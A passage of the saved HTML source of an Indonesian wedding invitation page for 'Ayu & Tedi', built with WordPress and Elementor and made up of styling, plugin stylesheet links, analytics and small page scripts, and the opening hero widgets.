            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -webkit-align-items: center;
            align-items: center;
            -ms-flex-align: center;
            -webkit-box-pack: center;
            -ms-flex-pack: center;
            -webkit-justify-content: center;
            justify-content: center;
            width: 50px;
            height: 50px;
            border-radius: 50px;
            background-color: #5636d1;
            color: #fff;
            text-align: center;
            opacity: 1;
            cursor: pointer;
            -webkit-transition: all .3s;
            transition: all .3s
        }

        .ha-scroll-to-top-button i {
            color: #fff;
            font-size: 16px
        }

        .ha-scroll-to-top-button:hover {
            background-color: #e2498a
        }

        .elementor-15449 .elementor-element.elementor-element-4ed11ed:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,
        .elementor-15449 .elementor-element.elementor-element-4ed11ed>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer {
            background-image: url(0.jpeg)
        }

        .elementor-15449 .elementor-element.elementor-element-6b9255c .elementor-heading-title {
            font-size: 40px
        }

        .elementor-15449 .elementor-element.elementor-element-6c34198 .elementor-heading-title {
            font-size: 40px
        }

        .elementor-15449 .elementor-element.elementor-element-e868b1b .elementor-heading-title {
            font-size: 40px
        }

        .elementor-15449 .elementor-element.elementor-element-3601f6d .elementor-heading-title {
            font-size: 40px
        }

        .elementor-15449 .elementor-element.elementor-element-32bf3a6 .elementor-heading-title {
            font-size: 65px
        }

        .elementor-15449 .elementor-element.elementor-element-130a191 .elementor-heading-title {
            font-size: 65px
        }

        .elementor-15449 .elementor-element.elementor-element-516811d:not(.elementor-motion-effects-element-type-background),
        .elementor-15449 .elementor-element.elementor-element-516811d>.elementor-motion-effects-container>.elementor-motion-effects-layer {
            background-image: url(0.jpeg)
        }

        .elementor-15449 .elementor-element.elementor-element-197a70c .elementor-heading-title {
            font-size: 40px
        }

        .elementor-15449 .elementor-element.elementor-element-610d7c7 .elementor-heading-title {
            font-size: 40px
        }

        .elementor-15449 .elementor-element.elementor-element-4860eec .elementor-heading-title {
            font-size: 40px
        }

        .elementor-15449 .elementor-element.elementor-element-169ab39 .elementor-heading-title {
            font-size: 40px
        }

        .elementor-15449 .elementor-element.elementor-element-555c1fc .elementor-heading-title {
            font-size: 40px
        }

        .elementor-15449 .elementor-element.elementor-element-ef853ec .elementor-heading-title {
            font-size: 40px
        }

        .elementor-15449 .elementor-element.elementor-element-fc27a07 .elementor-heading-title {
            font-size: 40px
        }

        .elementor-15449 .elementor-element.elementor-element-4f4e42b .elementor-heading-title {
            font-size: 40px
        }

        .elementor-15449 .elementor-element.elementor-element-ced729a .elementor-heading-title {
            font-size: 65px
        }

        .elementor-15449 .elementor-element.elementor-element-adf81ab .elementor-heading-title {
            font-size: 65px
        }

        .elementor-15449 .elementor-element.elementor-element-e990ba2 .elementor-heading-title {
            font-size: 26px
        }

        .elementor-15449 .elementor-element.elementor-element-5b2ac20 .elementor-heading-title {
            font-size: 26px
        }

        .elementor-15449 .elementor-element.elementor-element-a2bfa90 .elementor-heading-title {
            font-size: 26px
        }

        .elementor-15449 .elementor-element.elementor-element-f0255b8 .elementor-heading-title {
            font-size: 26px
        }

        .elementor-15449 .elementor-element.elementor-element-ea72e85.elementor-view-stacked .elementor-icon {
            background-color: #e8bbbb
        }

        .elementor-15449 .elementor-element.elementor-element-ea72e85.elementor-view-framed .elementor-icon,
        .elementor-15449 .elementor-element.elementor-element-ea72e85.elementor-view-default .elementor-icon {
            color: #e8bbbb;
            border-color: #e8bbbb
        }

        .elementor-15449 .elementor-element.elementor-element-ea72e85.elementor-view-framed .elementor-icon,
        .elementor-15449 .elementor-element.elementor-element-ea72e85.elementor-view-default .elementor-icon svg {
            fill: #e8bbbb
        }

        .elementor-15449 .elementor-element.elementor-element-40869e4.elementor-view-stacked .elementor-icon {
            background-color: #fff
        }

        .elementor-15449 .elementor-element.elementor-element-40869e4.elementor-view-framed .elementor-icon,
        .elementor-15449 .elementor-element.elementor-element-40869e4.elementor-view-default .elementor-icon {
            color: #fff;
            border-color: #fff
        }

        .elementor-15449 .elementor-element.elementor-element-40869e4.elementor-view-framed .elementor-icon,
        .elementor-15449 .elementor-element.elementor-element-40869e4.elementor-view-default .elementor-icon svg {
            fill: #fff
        }

        .elementor-15449 .elementor-element.elementor-element-74b163a.elementor-view-stacked .elementor-icon {
            background-color: #000
        }

        .elementor-15449 .elementor-element.elementor-element-74b163a.elementor-view-framed .elementor-icon,
        .elementor-15449 .elementor-element.elementor-element-74b163a.elementor-view-default .elementor-icon {
            color: #000;
            border-color: #000
        }

        .elementor-15449 .elementor-element.elementor-element-74b163a.elementor-view-framed .elementor-icon,
        .elementor-15449 .elementor-element.elementor-element-74b163a.elementor-view-default .elementor-icon svg {
            fill: #000
        }

        .elementor-15449 .elementor-element.elementor-element-61c1bbb.elementor-view-stacked .elementor-icon {
            background-color: #000
        }

        .elementor-15449 .elementor-element.elementor-element-61c1bbb.elementor-view-framed .elementor-icon,
        .elementor-15449 .elementor-element.elementor-element-61c1bbb.elementor-view-default .elementor-icon {
            color: #000;
            border-color: #000
        }

        .elementor-15449 .elementor-element.elementor-element-61c1bbb.elementor-view-framed .elementor-icon,
        .elementor-15449 .elementor-element.elementor-element-61c1bbb.elementor-view-default .elementor-icon svg {
            fill: #000
        }
    </style>
    <link data-optimized="1" rel='stylesheet' id='widget-image-css'
        href='../wp-content/litespeed/css/4734c4a2ffdbabfb9e5b9173ad5ff73a.css?ver=ff73a' media='all'>
    <link data-optimized="1" rel='stylesheet' id='e-animation-rotateInDownRight-css'
        href='../wp-content/litespeed/css/11f6740856348c38081f8e8b1c16f848.css?ver=6f848' media='all'>
    <link data-optimized="1" rel='stylesheet' id='e-animation-fadeInRight-css'
        href='../wp-content/litespeed/css/a1e21b25277b93e6ceca9dd3f20e337c.css?ver=e337c' media='all'>
    <link data-optimized="1" rel='stylesheet' id='e-animation-rotateInDownLeft-css'
        href='../wp-content/litespeed/css/ef419da80fa6499f79a1452bfdfc4d77.css?ver=c4d77' media='all'>
    <link data-optimized="1" rel='stylesheet' id='e-animation-fadeInDown-css'
        href='../wp-content/litespeed/css/cf1a9a2fc250ed2643cf354e439d0eec.css?ver=d0eec' media='all'>
    <link data-optimized="1" rel='stylesheet' id='widget-lottie-css'
        href='../wp-content/litespeed/css/b2d1df8a0664a1b1b200f3c7ab300b87.css?ver=00b87' media='all'>
    <link data-optimized="1" rel='stylesheet' id='widget-heading-css'
        href='../wp-content/litespeed/css/672014425095de3cc7a1132e2851d916.css?ver=1d916' media='all'>
    <link data-optimized="1" rel='stylesheet' id='e-animation-zoomIn-css'
        href='../wp-content/litespeed/css/082d98387c5782a719fb814372487803.css?ver=87803' media='all'>
    <link data-optimized="1" rel='stylesheet' id='e-animation-fadeInUp-css'
        href='../wp-content/litespeed/css/bb8f465514fcada44f2bae2528e86b7d.css?ver=86b7d' media='all'>
    <link data-optimized="1" rel='stylesheet' id='widget-icon-list-css'
        href='../wp-content/litespeed/css/6cc104a9a2223c4ed82a6e0da8bb4a4f.css?ver=b4a4f' media='all'>
    <link data-optimized="1" rel='stylesheet' id='e-animation-shrink-css'
        href='../wp-content/litespeed/css/44d2017e4fa0fbd13ee91551abe2bab7.css?ver=2bab7' media='all'>
    <link data-optimized="1" rel='stylesheet' id='widget-spacer-css'
        href='../wp-content/litespeed/css/d7100c9583553b1336b35ae204248b52.css?ver=48b52' media='all'>
    <link data-optimized="1" rel='stylesheet' id='swiper-css'
        href='../wp-content/litespeed/css/b9dec534aaaa161e9d3e6300524dc8b6.css?ver=dc8b6' media='all'>
    <link data-optimized="1" rel='stylesheet' id='e-swiper-css'
        href='../wp-content/litespeed/css/5e1db4b1e54ab25800b7c923acede835.css?ver=de835' media='all'>
    <link data-optimized="1" rel='stylesheet' id='widget-countdown-css'
        href='../wp-content/litespeed/css/d450067191f1cc35bd26e434e0decb63.css?ver=ecb63' media='all'>
    <link data-optimized="1" rel='stylesheet' id='e-animation-fadeIn-css'
        href='../wp-content/litespeed/css/2f76f3c3638a757c8defe2d4ee3dc325.css?ver=dc325' media='all'>
    <link data-optimized="1" rel='stylesheet' id='jet-elements-css'
        href='../wp-content/litespeed/css/835c7f85c27e07bec37805ef679245a3.css?ver=245a3' media='all'>
    <link data-optimized="1" rel='stylesheet' id='jet-timeline-css'
        href='../wp-content/litespeed/css/71afd8114628e68cd19659587a48751b.css?ver=8751b' media='all'>
    <link data-optimized="1" rel='stylesheet' id='jet-timeline-skin-css'
        href='../wp-content/litespeed/css/ece9e3b07380190bcbe68cf8a27e0f60.css?ver=e0f60' media='all'>
    <link data-optimized="1" rel='stylesheet' id='widget-gallery-css'
        href='../wp-content/litespeed/css/0143d3e727bc5dd2207424abace98b95.css?ver=98b95' media='all'>
    <link data-optimized="1" rel='stylesheet' id='elementor-gallery-css'
        href='../wp-content/litespeed/css/d5c1dd68a541439a2aba595b37883ba6.css?ver=83ba6' media='all'>
    <link data-optimized="1" rel='stylesheet' id='e-transitions-css'
        href='../wp-content/litespeed/css/1e5030b364dbf951adc72a7386547717.css?ver=47717' media='all'>
    <link data-optimized="1" rel='stylesheet' id='dce-copy-to-clipboard-css'
        href='../wp-content/litespeed/css/5a584b4652241ef679aaee4a051a10dd.css?ver=a10dd' media='all'>
    <link data-optimized="1" rel='stylesheet' id='dce-prism-css-css'
        href='../wp-content/litespeed/css/f2d5efe0788ef14e41ac7c02672ab989.css?ver=ab989' media='all'>
    <link data-optimized="1" rel='stylesheet' id='dce-prism-line-numbers-css-css'
        href='../wp-content/litespeed/css/39fc4883157786232cc738a43a9d23be.css?ver=d23be' media='all'>
    <link data-optimized="1" rel='stylesheet' id='e-animation-bounceInUp-css'
        href='../wp-content/litespeed/css/e50b58476384479a60729e331999cffd.css?ver=9cffd' media='all'>
    <link data-optimized="1" rel='stylesheet' id='e-animation-grow-css'
        href='../wp-content/litespeed/css/1fd95ab2b26fbdcda23a917083f2006c.css?ver=2006c' media='all'>
    <link data-optimized="1" rel='stylesheet' id='e-sticky-css'
        href='../wp-content/litespeed/css/cd226d482a6e4c013d1ee6d0fb4d0240.css?ver=d0240' media='all'>
    <link data-optimized="1" rel='stylesheet' id='elementor-icons-css'
        href='../wp-content/litespeed/css/cd9dc19e98104016d86a77b889f88ba4.css?ver=88ba4' media='all'>
    <link data-optimized="1" rel='stylesheet' id='elementor-post-7-css'
        href='../wp-content/litespeed/css/ab14f50576c88b6b67198d82adbadb88.css?ver=adb88' media='all'>
    <link data-optimized="1" rel='stylesheet' id='font-awesome-5-all-css'
        href='../wp-content/litespeed/css/cbb48b54bb135affbcadf20f2650cc09.css?ver=0cc09' media='all'>
    <link data-optimized="1" rel='stylesheet' id='font-awesome-4-shim-css'
        href='../wp-content/litespeed/css/7eb7fd9702f4f2d692b291b1d2bb3fd5.css?ver=b3fd5' media='all'>
    <link data-optimized="1" rel='stylesheet' id='elementor-post-15449-css'
        href='../wp-content/litespeed/css/a6d120543b7e5a00772ac25c990a7436.css?ver=a7436' media='all'>
    <link data-optimized="1" rel='stylesheet' id='happy-icons-css'
        href='../wp-content/litespeed/css/dc40b1a2eb3af88e545af6b8f4193d68.css?ver=93d68' media='all'>
    <link data-optimized="1" rel='stylesheet' id='font-awesome-css'
        href='../wp-content/litespeed/css/e60def3ad98392180f71220e016c8339.css?ver=c8339' media='all'>
    <link data-optimized="1" rel='stylesheet' id='elementor-gf-robotoslab-css'
        href='../wp-content/litespeed/css/be0defc63e95c49fcf918d6cbe4058b7.css?ver=058b7' media='all'>
    <link data-optimized="1" rel='stylesheet' id='elementor-gf-roboto-css'
        href='../wp-content/litespeed/css/00993602ff718cd10b87d92496ac3752.css?ver=c3752' media='all'>
    <link data-optimized="1" rel='stylesheet' id='elementor-gf-lexend-css'
        href='../wp-content/litespeed/css/d83d386940f8ee41cb1b5ff7d8b7bc68.css?ver=7bc68' media='all'>
    <link data-optimized="1" rel='stylesheet' id='elementor-gf-nunitosans-css'
        href='../wp-content/litespeed/css/2934ef090596cd1d6c9b379554b3389e.css?ver=3389e' media='all'>
    <link data-optimized="1" rel='stylesheet' id='elementor-gf-galada-css'
        href='../wp-content/litespeed/css/a39021eae3dde9b8eb2f218eedce1dc0.css?ver=e1dc0' media='all'>
    <link data-optimized="1" rel='stylesheet' id='elementor-gf-inter-css'
        href='../wp-content/litespeed/css/d123b56d27ddc4a74d999299b959feb1.css?ver=9feb1' media='all'>
    <link data-optimized="1" rel='stylesheet' id='elementor-gf-sora-css'
        href='../wp-content/litespeed/css/1bcbd00554cb13a513a2d6b12c1848ca.css?ver=848ca' media='all'>
    <link data-optimized="1" rel='stylesheet' id='elementor-icons-shared-0-css'
        href='../wp-content/litespeed/css/fccf9fecc855ee1a68a67072dd5bc071.css?ver=bc071' media='all'>
    <link data-optimized="1" rel='stylesheet' id='elementor-icons-fa-solid-css'
        href='../wp-content/litespeed/css/6a47e0bd60ac18187e449ab5795588b4.css?ver=588b4' media='all'>
    <link data-optimized="1" rel='stylesheet' id='elementor-icons-shared-1-css'
        href='../wp-content/litespeed/css/dc40b1a2eb3af88e545af6b8f4193d68.css?ver=93d68' media='all'>
    <link data-optimized="1" rel='stylesheet' id='elementor-icons-happy-icons-css'
        href='../wp-content/litespeed/css/dc40b1a2eb3af88e545af6b8f4193d68.css?ver=93d68' media='all'>
    <link data-optimized="1" rel='stylesheet' id='elementor-icons-fa-brands-css'
        href='../wp-content/litespeed/css/238a02262952fe22c01a5ccf8d14fd0b.css?ver=4fd0b' media='all'>
    <link data-optimized="1" rel='stylesheet' id='elementor-icons-fa-regular-css'
        href='../wp-content/litespeed/css/fdb736ac9f551e7b6f69fe593d690cac.css?ver=90cac' media='all'>
    <script data-optimized="1"
        id="jquery-core-js-extra">var aagb_local_object = { "ajax_url": "https://invitimo2.my.id/wp-admin/admin-ajax.php", "nonce": "aa7030d444", "licensing": "", "assets": "https://the.invisimple.id/wp-content/plugins/advanced-accordion-block/assets/" }</script>
    <script src="../wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
    <script data-optimized="1" src="../wp-content/litespeed/js/048c12c9b500008e895e83046d0a870e.js?ver=5898f"
        id="jquery-migrate-js"></script>
    <script data-optimized="1" src="../wp-content/litespeed/js/7f6da4982377cea2a8605382b273049b.js?ver=3049b"
        id="font-awesome-4-shim-js"></script>
    <script data-optimized="1" src="../wp-content/litespeed/js/dbfb80fe03c8524f8c1a224b98e9364d.js?ver=9364d"
        id="dom-purify-js"></script>
    <link rel="https://api.w.org/" href="../wp-json/index.htm">
    <link rel="alternate" title="JSON" type="application/json" href="../wp-json/wp/v2/posts/15456">
    <link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://invitimo2.my.id/xmlrpc.php?rsd">
    <meta name="generator" content="WordPress 6.9.4">
    <link rel='shortlink' href='https://invitimo2.my.id/?p=15456'>
    <meta name="color-scheme" content="light dark">
    <meta name="google" content="notranslate">
    <script>jQuery(function ($) { $("[name='viewport']").attr('content', 'width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no') })</script>
    <meta name="generator"
        content="Elementor 3.35.8; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
    <script data-optimized="1" type="text/javascript">function hardReload() { localStorage.removeItem('hardReload'); window.location.reload(!0) }
        window.addEventListener('beforeunload', function (event) { localStorage.setItem('hardReload', 'true') }); if (localStorage.getItem('hardReload') === 'true') { hardReload() }
        window.onbeforeunload = function () { window.scrollTo(0, 0) }</script>
    <style>
        .e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
        .e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
            background-image: none !important
        }

        @media screen and (max-height:1024px) {

            .e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
            .e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
                background-image: none !important
            }
        }

        @media screen and (max-height:640px) {

            .e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
            .e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
                background-image: none !important
            }
        }
    </style>
    <script>(function (w, d, s, l, i) {
                w[l] = w[l] || []; w[l].push({
                    'gtm.start':
                        new Date().getTime(), event: 'gtm.js'
                }); var f = d.getElementsByTagName(s)[0],
                    j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-T4B3LZ2');</script>
    <script>document.addEventListener('DOMContentLoaded', function () { const textareas = document.querySelectorAll('.custom-textarea-jfb'); const forms = document.querySelectorAll('form'); forms.forEach(function (form) { form.addEventListener('submit', function (event) { textareas.forEach(function (textarea) { const originalValue = textarea.value; textarea.value = originalValue.replace(/\n/g, '<br>'); setTimeout(function () { textarea.value = originalValue }, 0) }) }) }) })</script>
    <link rel="icon"
        href="../wp-content/uploads/jet-form-builder/4a5dabbb0367e947760bbfd565f04031/2025/09/kirimdigi.jpg?v=2"
        sizes="32x32">
    <link rel="icon"
        href="../wp-content/uploads/jet-form-builder/4a5dabbb0367e947760bbfd565f04031/2025/09/kirimdigi.jpg?v=2"
        sizes="192x192">
    <link rel="apple-touch-icon"
        href="../wp-content/uploads/jet-form-builder/4a5dabbb0367e947760bbfd565f04031/2025/09/kirimdigi.jpg?v=2">
    <meta name="msapplication-TileImage"
        content="https://the.invisimple.id/wp-content/uploads/jet-form-builder/4a5dabbb0367e947760bbfd565f04031/2025/09/kirimdigi.jpg?v=2">
    <style id="wp-custom-css">
        body {
            margin: 0 auto
        }

        .elementor-widget-button {
            -webkit-tap-highlight-color: #fff0
        }

        .elementor-widget-image img {
            -webkit-tap-highlight-color: #fff0
        }

        img {
            -webkit-tap-highlight-color: #fff0
        }

        a {
            -webkit-tap-highlight-color: #fff0
        }

        svg {
            -webkit-tap-highlight-color: #fff0
        }

        p {
            margin-block-start: 0;
            margin-block-end: 0
        }

        input[type="datetime-local"] {
            color-scheme: light
        }

        textarea.form-control {
            min-height: 125px !important
        }

        .btn-menu-mobile {
            color: #FFF !important
        }

        .child {
            background-color: red !important
        }

        button.jet-form-builder__submit {
            justify-content: center !important;
            width: 100%
        }

        .jet-form-builder-repeater__remove {
            margin: 0 0 0 10px;
            text-decoration: none !important;
            font-size: 14px;
            color: #FFF;
            background: #EE1E1E;
            border: 2px solid #EE1E1E;
            border-radius: 8px
        }

        .jet-form-builder-repeater__remove:hover {
            scale: .85;
            color: #FFF;
            background: #9E1414;
            border: 2px solid #9E1414
        }

        .jet-form-builder__field-label.for-checkbox :checked+span::before {
            font-size: 20px;
            background-color: #0da88c !important
        }

        .jet-form-builder__field-label>span::before {
            font-size: 20px !important;
            border-style: solid;
            border-width: 2px 2px 2px 2px !important;
            border-color: #0da88c !important
        }

        .field-type-radio-field {
            text-align: center;
            align-items: center
        }

        .jet-form-builder__field-wrap.checkradio-wrap {
            margin-right: 15px;
            margin-left: 15px
        }

        .checkradio-wrap {
            display: flex;
            flex-direction: row;
            flex-wrap: nowrap;
            width: auto !important
        }

        .jet-form-builder__field-label.for-radio :checked+span::before {
            background-color: #0da88c !important
        }

        .jet-form-builder__fields-group {
            display: flex !important;
            flex-direction: row !important
        }

        .jet-form-builder-file-upload__file-remove svg {
            display: none
        }

        .jet-form-builder-file-upload__file-remove::after {
            content: "\f14e" !important;
            font-family: "bootstrap-icons";
            font-size: 12px;
            color: #fff;
            padding: 2px 4px;
            border-radius: 4px
        }
    </style>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
    <style>
        .timeline-item__card-desc {
            text-align: justify;
        }
    </style>
</head>

<body
    class="wp-singular post-template-default single single-post postid-15456 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-weddingsaas-wp wp-child-theme-weddingsaas-wp-child elementor-default elementor-template-canvas elementor-kit-7 elementor-page-15449 elementor-page-611727 elementor-page-611726 elementor-page-611725 elementor-page-611723 elementor-page-611722">
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T4B3LZ2" height="0" width="0"
            style="display:none;visibility:hidden"></iframe></noscript>
    <div data-elementor-type="single-post" data-post-id="15456" data-obj-id="15456" data-elementor-id="15449"
        class="elementor elementor-15449 e-post-15456 elementor-location-single post-15456 post type-post status-publish format-standard has-post-thumbnail hentry category-pernikahan template-pernikahan-special-07"
        data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}"
        data-elementor-post-type="elementor_library">
        <section
            class="elementor-section elementor-top-section elementor-element elementor-element-88f49fe elementor-section-full_width elementor-section-height-default elementor-section-height-default"
            data-id="88f49fe" data-element_type="section" data-e-type="section"
                                                                             <div class="elementor-container elementor-column-gap-default">
                                                                                 <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d5d2729" data-id="d5d2729" data-element_type="column" data-e-type="column">
                                                                                     <div class="elementor-widget-wrap elementor-element-populated">
                                                                                         <div class="elementor-element elementor-element-slideshow elementor-widget elementor-widget-image-carousel" data-widget_type="image-carousel.default">
                                                                                             <div class="elementor-widget-container" style="text-align: center; margin: 20px 0;">
                                                                                                 <div style="display: flex; gap: 10px; justify-content: center; flex-wrap: wrap;">
                                                                                                     <img src="../2.jpeg" style="width: 30%; max-width: 250px; border-radius: 8px; box-shadow: 0 4px 10px rgba(0,0,0,0.15);" alt="Foto 2" />
                                                                                                     <img src="../3.jpeg" style="width: 30%; max-width: 250px; border-radius: 8px; box-shadow: 0 4px 10px rgba(0,0,0,0.15);" alt="Foto 3" />
                                                                                                     <img src="../5.jpeg" style="width: 30%; max-width: 250px; border-radius: 8px; box-shadow: 0 4px 10px rgba(0,0,0,0.15);" alt="Foto 5" />
                                                                                                 </div>
                                                                                             </div>
                                                                                         </div>
                                                                                     </div>
                                                                                 </div>
                                                                             </div>
                                                                         </section>
                                                                     </div>
                                                                 </div>
                                                             </div>
                                                         </section>
                        <div class="elementor-element elementor-element-2314939 elementor-widget elementor-widget-html"
                            data-id="2314939" data-element_type="widget" data-e-type="widget"
                            data-widget_type="html.default">
                            <div class="elementor-widget-container">
                                <style>
                                    @import url(../css2);

                                    .galada .elementor-heading-title {
                                        font-family: "Galada", cursive !important
                                    }
                                </style>
                            </div>
                        </div>
                        <section
                            data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/12/eks-12-bg-01.jpg"
                            class="elementor-section elementor-inner-section elementor-element elementor-element-57ddfd8 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default"
                            data-id="57ddfd8" data-element_type="section" data-e-type="section"
                            data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-background-overlay"></div>
                            <div class="elementor-container elementor-column-gap-default">
                                <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2663752"
                                    data-id="2663752" data-element_type="column" data-e-type="column">
                                    <div class="elementor-widget-wrap elementor-element-populated">
                                        <div class="elementor-element elementor-element-0159335 animated-slow elementor-widget__width-auto elementor-absolute elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="0159335" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="166" height="189"
                                                        src="../wp-content/uploads/2024/12/eks-12-asset-03.png"
                                                        class="attachment-full size-full wp-image-15442" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-a67d3b4 animated-slow elementor-widget__width-auto elementor-absolute elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="a67d3b4" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="184" height="178"
                                                        src="../wp-content/uploads/2024/12/eks-12-asset-04.png"
                                                        class="attachment-full size-full wp-image-15443" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-8752372 animated-slow elementor-widget__width-auto elementor-absolute e-transform e-transform elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="8752372" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;rotateInDownRight&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipX_effect&quot;:&quot;transform&quot;,&quot;_transform_flipY_effect&quot;:&quot;transform&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="184" height="178"
                                                        src="../wp-content/uploads/2024/12/eks-12-asset-04.png"
                                                        class="attachment-full size-full wp-image-15443" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-7b73590 animated-slow elementor-widget__width-auto elementor-absolute img-kanan elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="7b73590" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="166" height="189"
                                                        src="../wp-content/uploads/2024/12/eks-12-asset-03.png"
                                                        class="attachment-full size-full wp-image-15442" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-91941c1 animated-slow elementor-widget__width-auto elementor-absolute e-transform e-transform elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="91941c1" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;rotateInDownRight&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipX_effect&quot;:&quot;transform&quot;,&quot;_transform_flipY_effect&quot;:&quot;transform&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="166" height="189"
                                                        src="../wp-content/uploads/2024/12/eks-12-asset-03.png"
                                                        class="attachment-full size-full wp-image-15442" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-61082c6 animated-slow elementor-widget__width-auto elementor-absolute e-transform elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="61082c6" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;rotateInDownLeft&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipY_effect&quot;:&quot;transform&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="166" height="189"
                                                        src="../wp-content/uploads/2024/12/eks-12-asset-03.png"
                                                        class="attachment-full size-full wp-image-15442" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-78f0a12 elementor-widget__width-auto elementor-absolute animated-slow elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-align-center elementor-invisible elementor-widget elementor-widget-lottie"
                                            data-id="78f0a12" data-element_type="widget" data-e-type="widget"
                                            id="animateScroll"
                                            data-settings="{&quot;source_json&quot;:{&quot;url&quot;:&quot;https:\/\/the.invisimple.id\/wp-content\/uploads\/2024\/07\/Scroll-Black.json&quot;,&quot;id&quot;:3035,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;loop&quot;:&quot;yes&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;source&quot;:&quot;media_file&quot;,&quot;caption_source&quot;:&quot;none&quot;,&quot;link_to&quot;:&quot;none&quot;,&quot;trigger&quot;:&quot;arriving_to_viewport&quot;,&quot;viewport&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;play_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;start_point&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;end_point&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;renderer&quot;:&quot;svg&quot;}"
                                            data-widget_type="lottie.default">
                                            <div class="elementor-widget-container">
                                                <div class="e-lottie__container">
                                                    <div class="e-lottie__animation"></div>
                                                </div>
                                            </div>
                                        </div>
                                        <div data-dce-title-color="#333333"
                                            class="elementor-element elementor-element-a581ba7 animated-slow elementor-invisible elementor-widget elementor-widget-heading"
                                            data-id="a581ba7" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}"
                                            data-widget_type="heading.default">
                                            <div class="elementor-widget-container">
                                                <h2 class="elementor-heading-title elementor-size-default">THE WEDDING
                                                    OF</h2>
                                            </div>
                                        </div>
                                        <div data-dce-title-color="#187E99"
                                            class="elementor-element elementor-element-9607ec7 animated-slow wdsdv-enabled--yes galada elementor-invisible elementor-widget elementor-widget-heading"
                                            data-id="9607ec7" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}"
                                            data-widget_type="heading.default">
                                            <div class="elementor-widget-container">
                                                <h2 class="elementor-heading-title elementor-size-default">Ayu &amp;
                                                    Tedi</h2>
                                            </div>
                                        </div>
                                        <div data-dce-title-color="#333333"
